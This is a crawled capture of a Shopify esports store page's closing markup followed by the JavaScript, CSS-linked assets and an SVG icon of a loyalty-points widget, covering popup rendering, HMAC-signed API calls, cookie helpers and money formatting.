</div><div id="shopify-block-AMUlMZFA4OXdVa1JNV__12747914819641017586" class="shopify-block shopify-app-block"><script>
  window.shopifyRootUrl = "/" || "/";
  window.shopInfo = {
       shopify_shop_id: "32196853893",
       name: "Evo9x Esports",
       email: "rebecca.evo9x@gmail.com",
       domain: "evo9x.gg",
       address: "AddressDrop",
       currency: "USD",
       locale: "en",
   };
   
   window.customerInfo = null;
   
   var hmk = 'V7OggkrBcv5yXNaKWumYvfSb0g9u0pB2fVDpfqtfOmTFWYsxIUACpSaIxWx40Ifh'
</script>

<link href="//cdn.shopify.com/extensions/019bc603-cb34-769a-8357-a0c98e95dda3/shopify-frontend-template-react-360/assets/redeem_in_cart_drawer.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bc603-cb34-769a-8357-a0c98e95dda3/shopify-frontend-template-react-360/assets/common.css" rel="stylesheet" type="text/css" media="all" />
<script type="module" src="https://cdn.shopify.com/extensions/019bc603-cb34-769a-8357-a0c98e95dda3/shopify-frontend-template-react-360/assets/redeem_in_cart_drawer.js"></script>
</div><div id="shopify-block-AYmV3RDV3dG4zcE5vY__2290183850952111542" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/019bc603-cb34-769a-8357-a0c98e95dda3/shopify-frontend-template-react-360/assets/bixgrow_loyalty.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bc603-cb34-769a-8357-a0c98e95dda3/shopify-frontend-template-react-360/assets/increase_sign_up.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bc603-cb34-769a-8357-a0c98e95dda3/shopify-frontend-template-react-360/assets/increase_point.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bc603-cb34-769a-8357-a0c98e95dda3/shopify-frontend-template-react-360/assets/increase_reward.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bc603-cb34-769a-8357-a0c98e95dda3/shopify-frontend-template-react-360/assets/common.css" rel="stylesheet" type="text/css" media="all" />
<div id="zing-loyalty-popup-wrapper" class="zing-loyalty-popup-wrapper zing-hidden zing-page">
  <button id="zing-loyalty-widget-button" aria-label="WidgetButton">
    <div class="widget-button__icon"></div>
    <div class="widget-button__text"></div>
    <svg
      class="widget-button__close-icon"
      xmlns="http://www.w3.org/2000/svg"
      width="21"
      height="20"
      viewBox="0 0 21 20"
      fill="var(--button_launcher_text_color)"
    >
      <path d="M14.9108 15.5896C15.2363 15.915 15.7639 15.915 16.0893 15.5896C16.4148 15.2641 16.4148 14.7365 16.0893 14.4111L11.6786 10.0003L16.0893 5.58958C16.4148 5.26414 16.4148 4.73651 16.0893 4.41107C15.7639 4.08563 15.2363 4.08563 14.9108 4.41107L10.5001 8.82182L6.08934 4.41107C5.7639 4.08563 5.23626 4.08563 4.91083 4.41107C4.58539 4.73651 4.58539 5.26414 4.91083 5.58958L9.32157 10.0003L4.91083 14.4111C4.58539 14.7365 4.58539 15.2641 4.91083 15.5896C5.23626 15.915 5.7639 15.915 6.08934 15.5896L10.5001 11.1788L14.9108 15.5896Z" fill="var(--button_launcher_text_color)"/>
    </svg>
  </button>
  <div class="zing-loyalty-popup-drawer-overlay zing-hidden"></div>
  <div id="zing-loyalty-popup" class="zing-loyalty-popup collapsed"></div>
</div>
<script>
  window.shopInfo = {
      shopify_shop_id: "32196853893",
      name: "Evo9x Esports",
      email: "rebecca.evo9x@gmail.com",
      domain: "evo9x.gg",
      address: "AddressDrop",
      currency: "USD",
      locale: "en",
  };
  
  window.customerInfo = null;
  
  var hmk = 'V7OggkrBcv5yXNaKWumYvfSb0g9u0pB2fVDpfqtfOmTFWYsxIUACpSaIxWx40Ifh'
</script>

<script type="module" src="https://cdn.shopify.com/extensions/019bc603-cb34-769a-8357-a0c98e95dda3/shopify-frontend-template-react-360/assets/bixgrow_loyalty.js"></script>
</div><div id="shopify-block-AVUVMWlY4Y0F6UEhId__9859414570452352049" class="shopify-block shopify-app-block"><script>
    const shopDomainTracker = "evo9x.gg";
</script>

</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bc603-cb34-769a-8357-a0c98e95dda3/shopify-frontend-template-react-360/assets/widget_popup_way_earn_point_detail.js
body_size: 1576
content:
import {
    ApplyToTypes,
    EANR_POINT_PAGE,
    EarnPointProgramTypes,
    ICONS,
} from "./constants.js";
import {
    displayToast,
    findIconByKey,
    getEarnPointProgramSummary,
    getNextAnniversaryRewardDate,
    getWayEarnPointDesc,
    renderItemOverview,
    replaceTemplateVariables,
    toggleLoadingClass,
} from "./helpers.js";
import PopupConfig from "./widget_popup_config.js";
import { service } from "./service.js";
import { BirthdayInput } from "./birthday_input.js";

export default class EarnPointDetail extends PopupConfig {
    static _instance;
    #earnPointData = null;
    constructor() {
        super();
        this.birthdayInput = new BirthdayInput();
    }
    static getInstance() {
        if (!EarnPointDetail._instance) {
            EarnPointDetail._instance = new EarnPointDetail();
        }
        return EarnPointDetail._instance;
    }
    set earnPointData(data) {
        this.#earnPointData = data;
    }
    get earnPointData() {
        return this.#earnPointData;
    }
    displayContent() {
        const {
            earnPointData,
            customerData,
            brandingTextData,
            icons,
            settingData,
            activeCampaign,
            moneyFormat,
            pointsLabelPlural,
            pointsLabelSingular,
            timeZone,
            langCode,
        } = this;
        const {
            type,
            name,
            collections,
            products,
            point_awarded: pointAwarded,
            time_value: timeValue,
            time_unit: timeUnit,
        } = earnPointData;
        const icon = findIconByKey(icons, "earnPointId", type);
        const isCelebrateBirthday =
            type === EarnPointProgramTypes.CELEBRATE_A_BIRTHDAY;

        const renderIconAndTitle = (isStreakChallenge) => {
            const desc = getWayEarnPointDesc(
                earnPointData,
                brandingTextData,
                moneyFormat,
                activeCampaign,
                isStreakChallenge,
                pointsLabelPlural,
            );
            return /* HTML */ `
                <div
                    class="zing-loyalty-popup__icon"
                    style="height: 60px; width: 60px;"
                >
                    ${icon}
                </div>
                <div
                    class="zing-loyalty-popup__way-earn-point-detail__item-wrapper__text"
                >
                    <div
                        class="zing-loyalty-popup__way-earn-point-detail__item-wrapper__title"
                    >
                        ${name}
                    </div>
                    ${earnPointData?.type !==
                    EarnPointProgramTypes.CELEBRATE_A_BIRTHDAY
                        ? `<p class="zing-loyalty-popup__way-earn-point-detail__item-wrapper__desc">${desc}</p>`
                        : ``}
                </div>
            `;
        };
        const renderSummaryList = () => {
            if (earnPointData.type === EarnPointProgramTypes.STREAK_CHALLENGE)
                return "";

            const summaryItems = getEarnPointProgramSummary(
                earnPointData,
                brandingTextData,
                langCode,
                timeZone,
                pointsLabelPlural,
            );

            const parsedCollections = collections
                ? JSON.parse(collections)
                : [];
            const parsedProducts = products ? JSON.parse(products) : [];

            let specificItems = "";

            if (earnPointData.apply_to === ApplyToTypes.SPECIFIC_COLLECTIONS) {
                specificItems = renderItemOverview(parsedCollections);
            } else if (
                earnPointData.apply_to === ApplyToTypes.SPECIFIC_PRODUCTS
            ) {
                specificItems = renderItemOverview(parsedProducts);
            }

            const summaryListHtml = summaryItems
                .map(
                    (text) =>
                        `<li class="zing-li zing-loyalty-popup__box-description">${text}</li>`,
                )
                .join("");

            return /* HTML */ `
                <ul class="zing-list zing-w-full">
                    ${summaryListHtml}
                </ul>
                ${specificItems}
            `;
        };

        const buttonText =
            type === EarnPointProgramTypes.PLACE_AN_ORDER
                ? brandingTextData?.shopNowButton
                : replaceTemplateVariables(brandingTextData?.getPointButton, {
                      points_currency: this.pointsLabelPlural,
                  });

        const generateStreakRewards = (
            streakDays,
            streakLength,
            dailyStreakReward,
            finalStreakReward,
        ) => {
            const rewards = [];

            for (let i = 1; i <= streakDays; i++) {
                rewards.push({
                    day: i,
                    points:
                        i === streakDays
                            ? finalStreakReward
                            : dailyStreakReward,
                    claimed: i <= streakLength,
                });
            }

            return rewards;
        };

        const renderStreakReward = () => {
            if (type !== EarnPointProgramTypes.STREAK_CHALLENGE) return "";

            const rewards = generateStreakRewards(
                earnPointData.streak_days,
                earnPointData.streak_length,
                earnPointData.daily_streak_reward,
                earnPointData.final_streak_reward,
            );

            const rewardHtml = rewards
                .map((reward) => {
                    return /* HTML */ `
                        <div
                            class="zing-loyalty-popup__way-earn-point-detail__streak-box ${reward.claimed
                                ? "zing-loyalty-popup__way-earn-point-detail__streak-box--claimed"
                                : ""}"
                        >
                            <div
                                class="zing-loyalty-popup__way-earn-point-detail__streak-box__day-circle ${reward.claimed
                                    ? "zing-loyalty-popup__way-earn-point-detail__day-circle--claimed-circle"
                                    : ""}"
                            >
                                ${reward.claimed ? "✓" : reward.day}
                            </div>
                            <div
                                class="zing-loyalty-popup__way-earn-point-detail__streak-box__points-text"
                            >
                                +${reward.points}
                            </div>
                        </div>
                    `;
                })
                .join("");

            return /* HTML */ `
                <div
                    class="zing-loyalty-popup__way-earn-point-detail__streak-container"
                >
                    ${rewardHtml}
                </div>
            `;
        };

        if (isCelebrateBirthday) {
            return /* HTML */ `
                <div
                    class="zing-loyalty-popup__box zing-loyalty-popup__way-earn-point-detail__item-wrapper"
                >
                    ${renderIconAndTitle()}
                    <div class="zing-birthday-placehoder"></div>
                    <button id="save-date-btn" class="zing-btn">
                        <span class="zing-btn__text"
                            >${brandingTextData?.saveBirthdayButton}</span
                        >
                        <img
                            class="zing-icon-loading"
                            src="${ICONS.LOADING_ICON}"
                        />
                    </button>
                    ${renderSummaryList()}
                </div>
            `;
        }
        if (type === EarnPointProgramTypes.MEMBER_ANNIVERSARY) {
            return /* HTML */ `
                <div
                    class="zing-loyalty-popup__box zing-loyalty-popup__way-earn-point-detail__item-wrapper"
                >
                    <div
                        class="zing-loyalty-popup__icon"
                        style="height: 60px; width: 60px;"
                    >
                        ${icon}
                    </div>
                    <div
                        class="zing-loyalty-popup__way-earn-point-detail__item-wrapper__text"
                    >
                        <div
                            class="zing-loyalty-popup__way-earn-point-detail__item-wrapper__title"
                        >
                            ${name}
                        </div>
                        <p
                            class="zing-loyalty-popup__way-earn-point-detail__item-wrapper__desc"
                        >
                            ${replaceTemplateVariables(
                                this.brandingTextData
                                    ?.nextAnniversaryRewardMessage,
                                {
                                    points: this.earnPointData?.point_awarded,
                                    points_currency: this.pointsLabelPlural,
                                    date: getNextAnniversaryRewardDate(
                                        this.customerData
                                            ?.membership_start_date,
                                        this.earnPointData?.time_value,
                                        this.earnPointData?.time_unit,
                                        this.langCode,
                                    ),
                                },
                            )}
                        </p>
                    </div>
                </div>
            `;
        }

        // Default case (all other types)

        return /* HTML */ `
            <div
                class="zing-loyalty-popup__box zing-loyalty-popup__way-earn-point-detail__item-wrapper"
            >
                ${renderIconAndTitle(
                    this.earnPointData?.type ===
                        EarnPointProgramTypes.STREAK_CHALLENGE,
                )}
                ${renderStreakReward()}
                <button
                    id="${`earn-point-btn`}"
                    class="zing-btn"
                    onclick="handleEarnPoint(${earnPointData?.id}, event)"
                >
                    <span class="zing-btn__text">${buttonText}</span>
                    <img
                        class="zing-icon-loading"
                        src="${ICONS.LOADING_ICON}"
                    />
                </button>
                ${renderSummaryList()}
            </div>
        `;
    }

    displayPage() {
        return /* HTML */ `
            ${this.displayHeader(`loadContent('${EANR_POINT_PAGE}')`, false)}
            <div
                class="zing-loyalty-popup__way-earn-point-detail zing-loyalty-popup-scroll zing-loyalty-popup__content-animation"
            >
                ${this.displayContent()}
            </div>
        `;
    }

    initEvents() {
        const birthdayButton = document.querySelector("#save-date-btn");
        if (birthdayButton) {
            birthdayButton.addEventListener("click", async () => {
                try {
                    const birthday = this.birthdayInput.getBirthday();
                    if (!birthday) return;
                    toggleLoadingClass("save-date-btn", true);

                    await service.saveBirthday({
                        birthday,
                    });
                    PopupConfig.setData({
                        customerData: {
                            ...this.customerData,
                            birthday,
                        },
                    });
                    displayToast(
                        this.brandingTextData?.successfully,
                        "zing-loyalty-popup",
                    );
                } catch (error) {
                    console.log("error", error);
                } finally {
                    toggleLoadingClass("save-date-btn", false);
                }
            });
        }
        const zingBithrdayPlacehoder = document.querySelector(
            ".zing-birthday-placehoder",
        );
        if (!zingBithrdayPlacehoder) return;
        zingBithrdayPlacehoder.appendChild(
            this.birthdayInput.create(
                this.earnPointData?.birthday_format,
                this.customerData?.birthday,
            ),
        );
        this.birthdayInput.bindEvents();
    }

    render() {
        const popupEle = document.getElementById("zing-loyalty-popup");
        if (popupEle) {
            popupEle.innerHTML = this.displayPage();
            this.initEvents();
        }
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bc603-cb34-769a-8357-a0c98e95dda3/shopify-frontend-template-react-360/assets/base_service.js
body_size: 70
content:
import { ZING_TOKEN_POPUP, BASE_URL_LOYALTY, dataHmac } from "./constants.js";
import {
    createHmacDigest,
    deleteCookie,
    getCookie,
    setCookie,
} from "./helpers.js";

export class BaseService {
    constructor() {
        this.digestToken = null;
        this.isFetchingToken = false;
        this.tokenPromise = null;
    }

    async setDigestToken() {
        const token = await createHmacDigest(dataHmac, hmk);
        if (!token) {
            throw new Error("Failed to generate digest token");
        }
        this.digestToken = token;
    }

    async post(url, params = {}) {
        try {
            if (!this.digestToken) await this.setDigestToken();

            const res = await fetch(`${BASE_URL_LOYALTY}/${url}`, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify({
                    dataHmac,
                    digest: this.digestToken,
                    ...params,
                }),
            });

            const data = await res.json();

            if (!res.ok) {
                throw {
                    response: {
                        data: data,
                    },
                };
            }

            return data?.data;
        } catch (err) {
            console.error("API error:", err);
            throw err;
        }
    }

    async postWithToken(url, params) {
        try {
            await this.setToken();
            const request = async () => {
                return fetch(`${BASE_URL_LOYALTY}/${url}`, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                        Authorization: getCookie(ZING_TOKEN_POPUP),
                    },
                    body: JSON.stringify(params),
                });
            };

            let res = await request();
            let data = await res.json();

            if (res.status === 401) {
                deleteCookie(ZING_TOKEN_POPUP);
                await this.setToken();

                res = await request();
                data = await res.json();
            }

            if (!res.ok) throw { response: { data } };

            return data?.data;
        } catch (err) {
            console.error("API error:", err);
            throw err;
        }
    }

    async setToken() {
        const isLogged = window.customerInfo;
        if (!isLogged) return;

        const currentToken = getCookie(ZING_TOKEN_POPUP);
        if (currentToken) return;

        if (this.isFetchingToken && this.tokenPromise) {
            return this.tokenPromise;
        }

        this.isFetchingToken = true;
        this.tokenPromise = (async () => {
            try {
                const { token } = await this.post("api/popup/customer/verify");
                if (token) {
                    setCookie(ZING_TOKEN_POPUP, `Bearer ${token}`, 10 / 1440);
                } else {
                    console.error("Get token failed");
                }
            } catch (err) {
                console.error("Error fetching token:", err);
            } finally {
                this.isFetchingToken = false;
            }
        })();

        return this.tokenPromise;
    }
}

export const baseService = new BaseService();


--- FILE ---
content_type: image/svg+xml
request_url: https://evo9x.gg/cdn/shop/files/DISCORD-WHITE_48x48.svg?v=1761713523
body_size: -196
content:
<svg viewBox="0 0 1080 1080" version="1.1" xmlns="http://www.w3.org/2000/svg" id="Capa_1">
  
  <defs>
    <style>
      .st0 {
        fill: #fff;
      }
    </style>
  </defs>
  <circle r="530.9" cy="540" cx="540" class="st0"></circle>
  <g id="orjiXV">
    <path d="M440.7,270l18.5,37.2,37.2-4.4c41.4-2.6,82.8-1.1,123.9,4.4,2.1-.5,15-34.4,20.2-37.2,5-1.5,33,6,40.1,7.8,29.6,7.4,74.5,19.5,101.5,32.4s14.6,15.1,20.6,24.4c53.3,84,90,186.5,95.1,287.1,1.3,26.2,1.9,63-1.2,88.8-.3,2.6-.9,5.2-2.5,7.3-2.8,3.7-21.3,15.3-26.4,18.6-39.1,25.3-99,57.4-144.2,67.8s-14.6-.9-22.2-12.3c-7.5-11.2-17.2-26.4-23.2-38.3s-3.3-5.2-3.1-8.4c8.3-2.6,17-6,24.9-9.7,4-1.8,30.7-15.1,31.7-16.6,2.7-4.1-9.1-10.1-11.3-13.1-1.4-.4-21.2,10.6-24.8,12.2-86.1,36.9-227.5,36.6-313.4-1.1-3.3-1.5-21.3-11.4-22.6-11.1l-12.3,12,58.8,29.1c-11.8,16.6-20.7,37.7-33.1,53.6s-16.1,3.9-25.9,1c-46.4-13.7-97-40.5-137.4-66.8-5-3.2-21-13-23.8-16.9s-3.4-17.3-3.8-22.6c-7.9-116.1,19.9-226.4,75.6-327.4,7.3-13.3,22.5-42.3,32-52.5,5.5-5.9,32-13.9,41.2-17,29.1-10,71.4-24.1,101.3-28.3,2.9-.4,6-.7,8.8,0ZM417.7,495.1c-85,3.8-78.5,148.9,9.5,140.3,79.2-7.8,72.6-143.9-9.5-140.3ZM657.1,495.1c-84.5,2.4-80,149.1,9.5,140.3,77.7-7.6,73.3-142.7-9.5-140.3Z"></path>
  </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bc603-cb34-769a-8357-a0c98e95dda3/shopify-frontend-template-react-360/assets/helpers.js
body_size: 6660
content:
import {
    AppReview,
    ApplyToTypes,
    BASE_URL_LOYALTY,
    BronzeRankIconGroup1,
    BronzeRankIconGroup2,
    DiamondRankIconGroup1,
    DiamondRankIconGroup2,
    DiscountType,
    EarnPointProgramTypes,
    ExpireTimeCoupon,
    GoldRankIconGroup1,
    GoldRankIconGroup2,
    ICONS,
    LANGUAGES,
    LimitTimeType,
    LocaleColumn,
    MinimumOrderRequirement,
    PurchaseType,
    RedeemPointTypes,
    RewardType,
    SilverRankIconGroup1,
    SilverRankIconGroup2,
    VipIcon1Group1,
    VipIcon1Group2,
    VipIcon2Group1,
    VipIcon2Group2,
    dataHmac,
} from "./constants.js";

//Handle replace template variables
export function replaceTemplateVariables(template, variables) {
    if (!template) return "";
    return template.replace(/{{(.*?)}}/g, (match, variableName) => {
        const value = variables[variableName.trim()];
        return value !== undefined && value !== null ? value : "";
    });
}
//End handle replace template variables

export function makeDescriptionRedeemPoint(
    redeemPoint,
    moneyFormat,
    brandingTextData,
    pointsCurrency,
) {
    if (!redeemPoint) return "";

    const { type, point_redeem_style, point_cost, discount_value } =
        redeemPoint;

    const template =
        type === RedeemPointTypes.AMOUNT_DISCOUNT && point_redeem_style === 2
            ? brandingTextData?.pointsEqualsDiscountLabel
            : brandingTextData?.pointsRedeemLabel;

    const variables = {
        points: point_cost,
        discount_value: formatMoney(discount_value, moneyFormat),
        points_currency: pointsCurrency,
    };

    return replaceTemplateVariables(template, variables);
}

// Create an HMAC digest from customer data and HMAC key
export function createHmacDigest(dataHmac, hmacKey) {
    const dataString = JSON.stringify(dataHmac);

    // Convert an HMAC Key string to  ArrayBuffer
    const keyBuffer = new TextEncoder().encode(hmacKey);
    const dataBuffer = new TextEncoder().encode(dataString);

    const hmacDigest = hmacSha256(keyBuffer, dataBuffer);

    return hmacDigest;
}

// Using HMAC algorithm SHA-256
export function hmacSha256(keyBuffer, dataBuffer) {
    return window.crypto.subtle
        .importKey(
            "raw",
            keyBuffer,
            { name: "HMAC", hash: { name: "SHA-256" } },
            true,
            ["sign"],
        )
        .then((key) => window.crypto.subtle.sign("HMAC", key, dataBuffer))
        .then((signature) => {
            //Conver a  ArrayBuffer to hex string
            const digestArray = new Uint8Array(signature);
            const digestHex = Array.from(digestArray, (byte) =>
                ("0" + (byte & 0xff).toString(16)).slice(-2),
            ).join("");
            return digestHex;
        });
}

//Handle display loading
export function toggleLoadingClass(elementId, isLoading) {
    const element = document.getElementById(elementId);
    if (element) {
        element.classList.toggle("loading", isLoading);
    }
}
//End handle display loading

//Handle display toast
export function displayToast(message, parentId) {
    let toast = document.querySelector(".zing-toast");
    const parentEle = document.querySelector(`#${parentId}`);
    if (toast) {
        toast.remove();
    }
    toast = document.createElement("div");
    toast.classList.add("zing-toast");
    parentEle.appendChild(toast);
    toast.textContent = message;
    setTimeout(() => {
        toast.remove();
    }, 2000);
}
//End handle display toast

//Handle copy to clipboard
export async function copyToClipboard(message, textValue, parentId) {
    try {
        await navigator.clipboard.writeText(textValue);
        displayToast(message, parentId);
    } catch (err) {
        console.error("Lỗi sao chép vào clipboard:", err);
    }
}
window.copyToClipboard = copyToClipboard;
//End handle copy to clipboard

export function transLanguage(langCode) {
    return LANGUAGES[langCode];
}

export function getLangCode(supportedLangguage, defaultLanguage) {
    if (supportedLangguage.includes(dataHmac.locale)) {
        return dataHmac.locale;
    } else {
        return defaultLanguage;
    }
}

//Find icon
export function findIconByKey(icons, key, value) {
    const iconData = icons.find((icon) => {
        if (value) {
            return icon[key] == value;
        }
        return icon[key];
    });
    if (iconData) {
        return iconData.icon;
    }
    return "";
}

export function renderItemOverview(items) {
    return items
        .map((item, index) => {
            const url = item.product_url || item.url || ICONS.IMAGE_ICON;
            const title = item.product_title || item.title;

            return `
            <div class="zing-loyalty-popup__free-product-item">
                <div class="product-img">
                    <img src="${url}" />
                </div>
                <div>
                    <p class="zing-loyalty-popup__box-title light">${title}</p>
                    ${item.variant_title ? `<p class="zing-loyalty-popup__box-description">${item.variant_title}</p>` : ""}
                </div>
            </div>
            ${items.length - 1 !== index ? '<hr className="zing-line" style="width: 100%;" />' : ""}
        `;
        })
        .join("");
}

export function getEarnPointProgramSummary(
    earnPointProgram,
    textData,
    langCode,
    timeZone,
    pointsCurrency,
) {
    const summary = [];
    if (!earnPointProgram | !textData) return summary;
    if (
        earnPointProgram.type === EarnPointProgramTypes.WRITE_A_REVIEW &&
        earnPointProgram.review_bonus_points_enabled
    ) {
        summary.push(
            replaceTemplateVariables(
                textData.reviewBonusPointsMessageWithMedia,
                {
                    points: earnPointProgram.review_bonus_points_value,
                    points_currency: pointsCurrency,
                },
            ),
        );
    }
    if (earnPointProgram.start_date && earnPointProgram.end_date) {
        summary.push(
            replaceTemplateVariables(textData.programActivePeriodText, {
                start_date: formatDateByLangAndTimezone(
                    earnPointProgram.start_date,
                    langCode,
                    timeZone,
                ),
                end_date: formatDateByLangAndTimezone(
                    earnPointProgram.end_date,
                    langCode,
                    timeZone,
                ),
            }),
        );
    }
    if (earnPointProgram.type == EarnPointProgramTypes.CELEBRATE_A_BIRTHDAY) {
        if (earnPointProgram.is_condition_birthday) {
            summary.push(textData.oneMonthBirthdayPointNotice);
        } else {
            summary.push(textData.oneDayBirthdayPointNotice);
        }
    }
    if (earnPointProgram.apply_to == ApplyToTypes.SPECIFIC_PRODUCTS) {
        summary.push(textData.applicableForProducts);
    }
    if (earnPointProgram.apply_to == ApplyToTypes.SPECIFIC_COLLECTIONS) {
        summary.push(textData.applicableForCollections);
    }
    if (
        earnPointProgram.is_limit &&
        earnPointProgram.type != EarnPointProgramTypes.CELEBRATE_A_BIRTHDAY
    ) {
        if (earnPointProgram.limit_time_type === LimitTimeType.LIFE_TIME) {
            summary.push(
                replaceTemplateVariables(textData.limitOfOneLifeTime, {
                    max_times: earnPointProgram.limit_number,
                }),
            );
        } else if (earnPointProgram.limit_time_type === LimitTimeType.DAY) {
            summary.push(
                replaceTemplateVariables(textData.limitOfOneTimeForEveryDay, {
                    max_times: earnPointProgram.limit_number,
                }),
            );
        } else {
            summary.push(
                replaceTemplateVariables(textData.limitOfXTimeForYDays, {
                    max_times: earnPointProgram.limit_number,
                    duration_days:
                        earnPointProgram.type === LimitTimeType.SEVEN_DAYS
                            ? 7
                            : 30,
                }),
            );
        }
    }
    if (
        earnPointProgram.daily_streak_reward &&
        earnPointProgram.final_streak_reward
    ) {
        summary.push(
            replaceTemplateVariables(textData.streakPointsSummary, {
                daily_streak_reward: earnPointProgram.daily_streak_reward,
                final_streak_reward: earnPointProgram.final_streak_reward,
            }),
        );
    }

    return summary;
}

export function referralRewardDesc(
    referalReward,
    brandingTextData,
    moneyFormat,
) {
    if (!referalReward) return "";
    if (referalReward.reward_type == RewardType.FIXED_AMOUNT) {
        return replaceTemplateVariables(
            brandingTextData.referralProgramGetADiscount,
            {
                discount: formatMoney(
                    referalReward.discount_value,
                    moneyFormat,
                ),
            },
        );
    }
    if (referalReward.reward_type == RewardType.PERCENTAGE) {
        return replaceTemplateVariables(
            brandingTextData.referralProgramGetADiscount,
            { discount: `${referalReward.discount_value}%` },
        );
    }
    if (referalReward.reward_type == RewardType.FREE_SHIPPING) {
        return brandingTextData.referralPrograFreeshippingOrders;
    }
}
export function referralRewardDescForReferralPopup(
    referalReward,
    texts,
    isClaimDiscount,
    moneyFormat,
) {
    if (!referalReward) return "";
    if (referalReward.reward_type == RewardType.FIXED_AMOUNT) {
        return replaceTemplateVariables(
            isClaimDiscount
                ? texts.receivedXOffCoupon
                : texts.friendSentXOffCoupon,
            {
                discount: formatMoney(
                    referalReward.discount_value,
                    moneyFormat,
                ),
            },
        );
    }
    if (referalReward.reward_type == RewardType.PERCENTAGE) {
        return replaceTemplateVariables(
            isClaimDiscount
                ? texts.receivedXOffCoupon
                : texts.friendSentXOffCoupon,
            {
                discount: `${referalReward.discount_value}%`,
            },
        );
    }
    if (referalReward.reward_type == RewardType.FREE_SHIPPING) {
        return isClaimDiscount
            ? texts.receivedFreeShippingCoupon
            : texts.friendSentFreeShippingCoupon;
    }

    if (referalReward.reward_type == RewardType.FREE_PRODUCT) {
        const freeProduct = JSON.parse(referalReward.free_product);
        return replaceTemplateVariables(
            isClaimDiscount
                ? texts.youReceivedFreeProductCouponText
                : texts.yourFriendSentYouFreeProductCoupon,
            {
                product: `${freeProduct.product_title}`,
            },
        );
    }
}
export function formatMoney(cents, format) {
    if (!format) return;
    if (format == "<span class='money'${{amount}}</span>") {
        format = "<span class='money'>${{amount}}</span>";
    }
    if (format == "&pound;{{amount}}") {
        format = "£{{amount}}";
    }
    if (format == "<span class=hidden>${{Hidden}}</span>") {
        format = "${{amount}}";
    }
    format = format.replace(/(<([^>]+)>)/gi, "");
    cents = cents * 100;
    if (typeof cents == "string") {
        cents = cents.replace(".", "");
    }
    let value = "";
    let placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
    let formatString = format;

    function defaultOption(opt, def) {
        return typeof opt == "undefined" ? def : opt;
    }

    function formatWithDelimiters(number, precision, thousands, decimal) {
        precision = defaultOption(precision, 2);
        thousands = defaultOption(thousands, ",");
        decimal = defaultOption(decimal, ".");

        if (isNaN(number) || number == null) {
            return 0;
        }

        number = (number / 100.0).toFixed(precision);

        var parts = number.split("."),
            dollars = parts[0].replace(
                /(\d)(?=(\d\d\d)+(?!\d))/g,
                "$1" + thousands,
            ),
            cents = parts[1] ? decimal + parts[1] : "";
        return dollars + cents;
    }

    switch (formatString.match(placeholderRegex)?.[1]) {
        case "amount":
            value = formatWithDelimiters(cents, 2);
            break;
        case "amount_no_decimals":
            value = formatWithDelimiters(cents, 0);
            break;
        case "amount_with_comma_separator":
            value = formatWithDelimiters(cents, 2, ".", ",");
            break;
        case "amount_with_dot_separator":
            value = formatWithDelimiters(cents, 2, ",", ".");
            break;
        case "amount_no_decimals_with_comma_separator":
            value = formatWithDelimiters(cents, 0, ".", ",");
            break;
        case "amount_with_decimal_separator":
            value = formatWithDelimiters(cents, 2, ",", ".");
            break;
        case "amount_with_space_separator":
            value = formatWithDelimiters(cents, 2, " ", ".");
            break;
    }

    return formatString.replace(placeholderRegex, value);
}

export function shareOnFacebook(url) {
    const facebookUrl = `https://www.facebook.com/sharer/sharer.php?u=${encodeURIComponent(url)}`;
    window.open(facebookUrl, "_blank", "width=600,height=400");
}
window.shareOnFacebook = shareOnFacebook;
export function shareOnTwitterDM(url, message) {
    const twitterDMUrl = `https://twitter.com/messages/compose?text=${encodeURIComponent(message + " " + url)}`;
    window.open(twitterDMUrl, "_blank", "width=600,height=400");
}
window.shareOnTwitterDM = shareOnTwitterDM;
export function shareOnInstagramDM(url, message) {
    window.open("https://www.instagram.com/direct/inbox/", "_blank");
    alert("Hãy gửi tin nhắn: " + message + " " + url);
}
window.shareOnInstagramDM = shareOnInstagramDM;

export function setCookie(name, value, days = 30) {
    const now = new Date();
    now.setTime(now.getTime() + days * 24 * 60 * 60 * 1000);
    const expires = now.toUTCString();
    document.cookie = `${name}=${value}; expires=${expires}; path=/; SameSite=None; Secure`;
}

export function getCookie(name) {
    const cookies = document.cookie.split("; ");
    for (let cookie of cookies) {
        const [key, value] = cookie.split("=");
        if (key === name) {
            return decodeURIComponent(value);
        }
    }
    return null;
}

export function deleteCookie(name) {
    document.cookie =
        name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
}
window.setCookie = setCookie;
window.getCookie = getCookie;
window.deleteCookie = deleteCookie;

export function getURLParam(name) {
    const params = new URLSearchParams(window.location.search);
    return params.get(name);
}

window.getURLParam = getURLParam;

export function getReferralIcon(iconId) {
    if (iconId == 1) return ICONS.REFERRAL_GIFT_ICON;
    if (iconId == 2) return ICONS.REFERRAL_START_ICON;
    if (iconId == 3) return ICONS.REFERRAL_CIRCLE_START_ICON;
    if (iconId == 4) return ICONS.REFERRAL_CUP_ICON;
    if (iconId == 5) return ICONS.REFERRAL_HEARD_ICON;
    return null;
}

export function isValidEmail(email) {
    if (!email || typeof email !== "string") return false;

    const emailRegex = /^[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/;
    return emailRegex.test(email);
}

export function isVipTierStarted(vipTierSettings, timeZone = "UTC") {
    if (!vipTierSettings?.is_active || !vipTierSettings.start_date)
        return false;
    const now = new Date();
    const options = {
        year: "numeric",
        month: "2-digit",
        day: "2-digit",
        hour12: false,
    };
    if (timeZone) {
        options.timeZone = timeZone;
    }
    const todayStr = new Intl.DateTimeFormat("en-CA", options).format(now);
    return vipTierSettings.start_date <= todayStr;
}

export function setCssProperties(properties, elememt) {
    for (const [property, value] of Object.entries(properties)) {
        if (elememt) {
            elememt.style.setProperty(property, value);
        } else {
            document.documentElement.style.setProperty(property, value);
        }
    }
